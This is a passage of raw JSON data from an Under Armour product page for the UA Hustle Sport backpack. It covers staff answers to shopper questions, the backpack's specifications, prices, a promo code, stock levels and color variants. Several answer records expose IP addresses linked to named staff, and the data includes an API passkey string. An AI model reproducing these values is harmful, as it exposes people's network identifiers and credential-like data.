colorways.\",\"UserNickname\":\"UA Expert Shaz W\",\"Photos\":[],\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"ContextDataValuesOrder\":[],\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"AdditionalFields\":{},\"Videos\":[],\"InappropriateFeedbackList\":[]},\"7308921\":{\"Id\":\"7308921\",\"CID\":\"a48be1e7-646c-5a64-90b8-c663a4321563\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2024-07-17T17:30:09.000+00:00\",\"LastModificationTime\":\"2024-11-24T01:23:32.000+00:00\",\"QuestionId\":\"7553512\",\"Badges\":{\"top50\":{\"ContentType\":\"ANSWER\",\"Id\":\"top50\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top50\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Shannon H.\",\"UserLocation\":\"UA Customer Service\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"73.212.5.82\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":15,\"TotalNegativeFeedbackCount\":3,\"TotalPositiveFeedbackCount\":12,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__17212369OCP1MEzDTe\",\"SubmissionTime\":\"2024-07-17T17:22:51.000+00:00\",\"AnswerText\":\"The UA Hustle Sport Backpack is 12.6\\\"W x 7.4\\\"H x 18.5\\\"L when full!\",\"UserNickname\":\"UA Expert Shannon H\",\"Photos\":[],\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"ContextDataValuesOrder\":[],\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"AdditionalFields\":{},\"Videos\":[],\"InappropriateFeedbackList\":[]},\"7408915\":{\"Id\":\"7408915\",\"CID\":\"a9a07220-b96c-5f9b-954e-ef64921b3ed1\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2024-12-09T16:00:12.000+00:00\",\"LastModificationTime\":\"2025-01-14T12:59:47.000+00:00\",\"QuestionId\":\"7662476\",\"Badges\":{\"top10\":{\"ContentType\":\"ANSWER\",\"Id\":\"top10\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top10\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Gabby H.\",\"UserLocation\":\"UA Customer Service\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"73.191.24.242\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":1,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":1,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__17337599d3qercq2hR\",\"SubmissionTime\":\"2024-12-09T15:59:50.000+00:00\",\"AnswerText\":\"The UA Hustle Sport Backpack may be used for these purposes, and the ball may also be stored within the front sleeve with the bungee adjust closure. Please confirm if the dimensions below will work well for you! \\r\\nDimensions When Full: 12.6\\\"W x 7.4\\\"H x 18.5\\\"L\",\"UserNickname\":\"UA Expert Gabrielle H\",\"Photos\":[],\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"ContextDataValuesOrder\":[],\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"AdditionalFields\":{},\"Videos\":[],\"InappropriateFeedbackList\":[]},\"7433854\":{\"Id\":\"7433854\",\"CID\":\"e12e97a0-9ea2-5f23-a6a2-ade8ad54004c\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2025-01-14T17:15:11.000+00:00\",\"LastModificationTime\":\"2025-03-10T03:27:07.000+00:00\",\"QuestionId\":\"7692279\",\"Badges\":{\"top10\":{\"ContentType\":\"ANSWER\",\"Id\":\"top10\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top10\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Gabby H.\",\"UserLocation\":\"UA Customer Service\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"73.191.24.242\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":2,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":2,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__17368739pdLQb7B7qH\",\"SubmissionTime\":\"2025-01-14T17:00:39.000+00:00\",\"AnswerText\":\"The UA Hustle Sport Backpack is not inherently bigger than the UA Hustle 6.0 Pro Backpack.\\r\\n- UA Hustle 6.0 Pro Backpack Dimensions when Full: 6.3\\\"W x 20.1\\\"H x 12.6\\\"L, 31 L\\r\\n- UA Hustle Sport Backpack Dimensions when Full: 12.6\\\"W x 7.4\\\"H x 18.5\\\"L, 26L\",\"UserNickname\":\"UA Expert Gabrielle H\",\"Photos\":[],\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"ContextDataValuesOrder\":[],\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"AdditionalFields\":{},\"Videos\":[],\"InappropriateFeedbackList\":[]},\"7493022\":{\"Id\":\"7493022\",\"CID\":\"55aa7ed1-5276-527a-952a-1a368cfadd29\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2025-03-23T21:15:10.000+00:00\",\"LastModificationTime\":\"2025-03-23T21:15:10.000+00:00\",\"QuestionId\":\"7790456\",\"Badges\":{\"top10\":{\"ContentType\":\"ANSWER\",\"Id\":\"top10\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top10\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Gabby H.\",\"UserLocation\":\"UA Customer Service\",\"ContentLocale\":\"en_CA\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"73.191.24.242\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__17427639vMiw1UIbB6\",\"SubmissionTime\":\"2025-03-23T21:06:18.000+00:00\",\"AnswerText\":\"The volume of the UA Hustle Sport Backpack is 26L!\",\"UserNickname\":\"UA Expert Gabrielle H\",\"Photos\":[],\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"ContextDataValuesOrder\":[],\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"AdditionalFields\":{},\"Videos\":[],\"InappropriateFeedbackList\":[]},\"7528006\":{\"Id\":\"7528006\",\"CID\":\"033c2ece-bd05-5ea9-8ae1-35e07e35f1e9\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2025-05-13T13:45:14.000+00:00\",\"LastModificationTime\":\"2025-05-13T13:45:14.000+00:00\",\"QuestionId\":\"7832703\",\"Badges\":{\"top10\":{\"ContentType\":\"ANSWER\",\"Id\":\"top10\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top10\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Heather V.\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"10.81.26.81\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471_17471434AhPPCx1CnM\",\"SubmissionTime\":\"2025-05-13T13:37:03.000+00:00\",\"AnswerText\":\"Hey, there! The dimensions of our UA Hustle Sport backpack when full are 12.6\\\"W x 7.4\\\"H x 18.5\\\"L, so it may, depending on the size of your basketball.\",\"UserNickname\":\"UA Expert Heather V.\",\"Photos\":[],\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"UserLocation\":null,\"ContextDataValuesOrder\":[],\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"AdditionalFields\":{},\"Videos\":[],\"InappropriateFeedbackList\":[]},\"7538020\":{\"Id\":\"7538020\",\"CID\":\"d25a1cb2-a910-5313-9937-72956f20f9f2\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2025-05-28T13:45:07.000+00:00\",\"LastModificationTime\":\"2025-05-28T13:45:07.000+00:00\",\"QuestionId\":\"7844481\",\"Badges\":{\"top10\":{\"ContentType\":\"ANSWER\",\"Id\":\"top10\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top10\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Heather V.\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"10.81.24.37\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471_17484392xChGitU1QL\",\"SubmissionTime\":\"2025-05-28T13:34:36.000+00:00\",\"AnswerText\":\"Hi, Niki! Our UA Hustle Sport backpack features a durable, abrasion-resistant coated bottom, so it should be strong enough for books! And the padded back panel and shaped straps make it more comfortable to carry!\",\"UserNickname\":\"UA Expert Heather V.\",\"Photos\":[],\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"UserLocation\":null,\"ContextDataValuesOrder\":[],\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"AdditionalFields\":{},\"Videos\":[],\"InappropriateFeedbackList\":[]}},\"AnswersOrder\":[\"7308921\",\"7305666\",\"7408915\",\"7493022\",\"7528006\",\"7538020\",\"7083344\",\"7290482\",\"7433854\",\"7070121\"]},\"hasErrors\":false,\"errors\":[]},\"reviewSummary\":{\"summary\":\"* The product is a durable, versatile, and well-designed backpack with a spacious and organized interior, multiple compartments, and water-resistant, lightweight construction.\\n* Customers report the backpack is comfortable to wear, with padded straps and back support, and the stylish appearance is also praised.\\n* The backpack has proven to be a worthwhile investment, holding up well over extended use.\"},\"productFeatures\":{\"features\":[{\"feature\":\"satisfaction\",\"nativeFeature\":\"satisfaction\"},{\"feature\":\"for school use\",\"nativeFeature\":\"for school use\"},{\"feature\":\"quality\",\"nativeFeature\":\"quality\"},{\"feature\":\"purchase\",\"nativeFeature\":\"purchase\"},{\"feature\":\"color\",\"nativeFeature\":\"color\"},{\"feature\":\"size\",\"nativeFeature\":\"size\"},{\"feature\":\"pockets\",\"nativeFeature\":\"pockets\"},{\"feature\":\"for school\",\"nativeFeature\":\"for school\"},{\"feature\":\"durability\",\"nativeFeature\":\"durability\"},{\"feature\":\"appointment\",\"nativeFeature\":\"appointment\"}]},\"passkey\":\"caNcZjVkX1Gk7UMLWxnq0OlhTFyIorng8qNroUp16nHgU\"},\"cacheData\":{\"id\":\"product-detail\",\"time\":1768848753807,\"segments\":{\"locale\":\"en-us\",\"productId\":[\"backpacks_and_bags\",\"ua_hustle_sport_backpack\",\"1364181.html\"],\"searchParams\":\"dwvar_1364181_color%3D434\"}},\"lookupVariants\":{\"initialVariant\":{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg2Mjg4OTM2\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"434\",\"size\":\"OSFA\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1364181-434-OSFA\",\"upc\":\"196886288936\",\"style\":\"1364181\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":45,\"sale\":33.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":36,\"orderable\":true,\"preorderable\":false},\"colorVariation\":{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"434\",\"orderable\":true,\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Tech Blue / Black / White\",\"hex\":\"1d4f7e\",\"secondaryHex\":\"282b2f\",\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Hustle Sport, Blue\",\"alt\":\"UA Hustle Sport, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1364181-434_SLF_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1364181-434_SLF_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1364181-434_SLFADD_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1364181-434_SLFADD_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1364181-434_SLB_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1364181-434_SLB_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1364181-434_FPKT_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1364181-434_FPKT_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1364181-434_SLINT_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1364181-434_SLINT_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1364181-434_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1364181-434_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1364181-434_STORM_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1364181-434_STORM_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1364181-434_SLF_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1364181-434_SLF_SL?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}}},\"variants\":[{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUwOTIzNTI3\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"012\",\"size\":\"OSFA\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1364181-012-OSFA\",\"upc\":\"195250923527\",\"style\":\"1364181\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":50,\"sale\":29.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg2Mjg4OTM2\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"434\",\"size\":\"OSFA\",\"productPromotions\":\"$57:1:props:children:1:props:lookupVariants:initialVariant:productPromotions\",\"sku\":\"1364181-434-OSFA\",\"upc\":\"196886288936\",\"style\":\"1364181\",\"prices\":\"$57:1:props:children:1:props:lookupVariants:initialVariant:prices\",\"inventory\":\"$57:1:props:children:1:props:lookupVariants:initialVariant:inventory\"}]},\"product\":{\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"OSFA\",\"baseSizeDisplayName\":\"OSFA\",\"name\":\"ONE SIZE\",\"orderable\":true}],\"colors\":[\"$57:1:props:children:1:props:lookupVariants:initialVariant:colorVariation\",{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"012\",\"orderable\":false,\"name\":\"Gray\",\"hideColorway\":true,\"colorway\":\"Pitch Gray Medium Heather / Black / Black\",\"hex\":\"51575a\",\"secondaryHex\":\"282b2f\",\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Hustle Sport, Gray\",\"alt\":\"UA Hustle Sport, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1364181-012_SLF_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1364181-012_SLF_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1364181-012_SLFADD_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1364181-012_SLFADD_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1364181-012_SLB_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1364181-012_SLB_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1364181-012_FPKT_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1364181-012_FPKT_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1364181-012_SLINT_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1364181-012_SLINT_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1364181-012_FSF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1364181-012_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1364181-012_STORM_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1364181-012_STORM_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1364181-012_SLF_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1364181-012_SLF_SL?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}}],\"availableForInStorePickup\":true,\"unstableSizeChart\":null,\"id\":\"TWFzdGVyUHJvZHVjdDoxMzY0MTgx\",\"style\":\"1364181\",\"url\":\"/p/backpacks_and_bags/ua_hustle_sport_backpack/1364181.html\",\"currency\":\"USD\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"name\":\"UA Hustle Sport\",\"isLoyaltyExcluded\":false,\"isPdpReturnMsgExcluded\":null,\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"division\":\"Accessories\",\"fitType\":\"One Size Fits All\",\"fitCare\":null,\"specs\":[\"Style #: 1364181\",\"2 side water bottle pockets\",\"Top grab handle\",\"Dimensions When Full: 12.6\\\"W x 7.4\\\"H x 18.5\\\"L\",\"Volume: 26L\",\"100% Polyester\",\"Imported\"],\"dna\":[\"Water-resistant UA Storm technology keeps your stuff dry\",\"Padded back panel \u0026 shaped straps make it more comfortable to carry\",\"Soft-lined laptop sleeve with organization panel—holds up to 15\\\" MacBook Pro® or similarly sized laptop\",\"Front sleeve with bungee adjust closure for easily stashing a jacket, pair of shoes or ball\",\"Large, zippered front valuables pocket\",\"Durable, abrasion-resistant coated bottom\"],\"icons\":[{\"__typename\":\"Icon\",\"displayValue\":\"Water-Resistant\",\"value\":\"WATER-RESISTANT\"}],\"gender\":\"Unisex\",\"subHeader\":\"Backpack\",\"whatsItDo\":\"These bags are tough, light, and water rolls right off them—and those bungee sleeves make it easy to stow things like a warm-up jacket quickly.\",\"giftCardType\":\"NONE\",\"price\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":45,\"max\":45},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":33.97,\"max\":33.97}},\"primaryCategory\":{\"__typename\":\"Category\",\"id\":\"accessories-bags\",\"parentCategoryTree\":[{\"__typename\":\"Category\",\"id\":\"Accessories\",\"name\":\"Accessories\",\"url\":\"/c/accessories/\",\"hideFromBreadCrumbs\":false,\"showFitModelSelection\":false},{\"__typename\":\"Category\",\"id\":\"accessories-bags\",\"name\":\"Backpacks \u0026 Bags\",\"url\":\"/c/accessories/bags/\",\"hideFromBreadCrumbs\":false,\"showFitModelSelection\":false}],\"experienceType\":\"PREMIUM\"},\"categoryTree\":\"$57:1:props:children:1:props:product:primaryCategory:parentCategoryTree\",\"image\":{\"assetName\":\"1364181-434_SLF_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1364181-434_SLF_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"alt\":\"UA Hustle Sport, Blue, swatchLG\",\"urlHov\":\"https://underarmour.scene7.com/is/image/Underarmour/1364181-434_SLFADD_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\"},\"variants\":\"$57:1:props:children:1:props:lookupVariants:variants\",\"preorderable\":false,\"pdpPreorderMessage\":null,\"promoCalloutAssetID\":null,\"shopTheLookColors\":[{\"__typename\":\"ShopTheLookColor\",\"color\":\"100\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"100\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1361559\",\"color\":\"488\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1361631\",\"color\":\"488\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-100_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-100_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-100_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-100_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-100_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-100_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-100_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"183\",\"modelHeightFtIn\":\"72\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"101\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"101\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379604\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1365336\",\"color\":\"410\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-101_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-101_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-101_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-101_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-101_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-101_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-101_FC\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"114\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"114\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1386493\",\"color\":\"410\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1386475\",\"color\":\"110\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027717\",\"color\":\"100\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-114_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-114_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-114_SLFADD_SL\",\"showLook